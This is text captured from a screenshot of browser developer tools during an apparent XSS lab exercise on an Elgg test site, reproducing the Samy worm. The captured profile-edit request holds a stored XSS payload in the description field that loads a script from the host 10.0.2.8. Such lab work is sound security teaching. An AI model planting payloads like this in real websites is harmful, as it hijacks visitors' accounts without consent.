 Developer Tools - Samy : XSS Lab Site - http://www.xsslabelgg.com/profile/samy
Inspector Console Debugger {} Style Editor Performance Memory Network Storage
All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache
Filter URLs
Sta... Meth... Fil Dc Cause Headers Cookies Params Response Timings Stack Trace
Filter request parameters
304 GET requ... ... script
304 GET requ... ... script
304 GET elgg.js ... script
200 GET xss.js 1... script
304 GET 46to... ... img
304 GET 47lar... ... img
304 GET 47s... ... img
304 GET en.js ... script
304 GET init.js ... script
304 GET read... ... script
304 GET Plugi... ... script
302 POST edit ... xhr
200 GET charlie ... xhr
accesslevel[location]: 2
accesslevel[mobile]: 2
accesslevel[phone]: 2
accesslevel[skills]: 2
accesslevel[twitter]: 2
accesslevel[website]: 2
briefdescription:
contactemail:
description: Samy is my Hero<script+type="text/javascript"+src="http:
//10.0.2.8/addfriend.jss"></script>
guid: 46
interests:
location:
mobile: